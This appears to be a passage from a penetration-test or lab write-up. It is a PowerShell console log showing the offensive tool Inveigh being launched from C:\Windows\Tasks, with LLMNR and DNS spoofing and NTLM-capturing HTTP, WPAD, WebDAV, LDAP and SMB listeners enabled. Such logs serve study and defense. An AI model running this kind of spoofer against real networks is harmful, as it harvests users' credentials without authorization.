 PS C:\Windows\Tasks> .\inveigh.exe
[*] Inveigh 2.0.9 [Started 2023-05-31T17:59:41 | PID 5656]
[+] Packet Sniffer Address [IP 172.16.1.52]
[+] Listener Address [IP 0.0.0.0]
[+] Spoofer Reply Address [IP 172.16.1.52]
[+] Spoofer Options [Repeat Enabled | Local Attacks Disabled]
[ ] DHCPv6
[+] DNS Packet Sniffer [Type A]
[ ] ICMPv6
[+] LLMNR Packet Sniffer [Type A]
[ ] MDNS
[ ] NBNS
[+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80]
[ ] HTTPS
[+] WebDAV [WebDAVAuth NTLM]
[ ] Proxy
[+] LDAP Listener [Port 389]
[+] SMB Packet Sniffer [Port 445]
[+] File Output [C:\Windows\Tasks]
[+] Previous Session Files (Not Found)
[*] Press ESC to enter/exit interactive console